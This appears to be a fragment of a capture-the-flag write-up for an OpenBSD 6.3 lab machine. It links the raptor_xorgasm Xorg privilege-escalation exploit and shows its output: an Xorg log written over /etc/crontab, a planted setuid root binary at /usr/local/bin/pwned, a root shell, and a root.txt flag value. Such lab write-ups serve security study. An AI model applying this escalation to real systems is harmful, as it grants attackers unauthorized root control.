 OpenBSD 6.3
which is vulnerable to xorgasm - raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron
(exploit at https://github.com/0xdea/exploits/blob/master/openbsd/raptor_xorgasm)
log:
(++) Log file: "crontab", Time: Mon Jan  7 15:39:30 2019
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
Be patient for a couple of minutes...
Don't forget to cleanup and run crontab -e to reload the crontab.
-rw-r--r--  1 root  wheel  4813 Jan  7 15:39 /etc/crontab
-rw-r--r--  1 root  wheel  4814 Jan  7 12:46 /etc/crontab.old
-rwsrwxrwx  1 root  wheel  7257 Jan  7 15:41 /usr/local/bin/pwned
ypuffy# id
uid=0(root) gid=0(wheel) groups=5000(alice1978)
ypuffy# whoami
root
ypuffy# cd ..
ypuffy# ls
alice1978 bob8791   userca
ypuffy# cd ..
ypuffy# ls
.cshrc     altroot    boot       bsd.booted dev        home       root       sys        usr
.profile   bin        bsd        bsd.rd     etc        mnt        sbin       tmp        var
ypuffy# cd root/
ypuffy# ls
.Xdefaults .cache     .cshrc     .cvsrc     .login     .profile   root.txt
ypuffy# cat root.txt
1265f8e0a1984e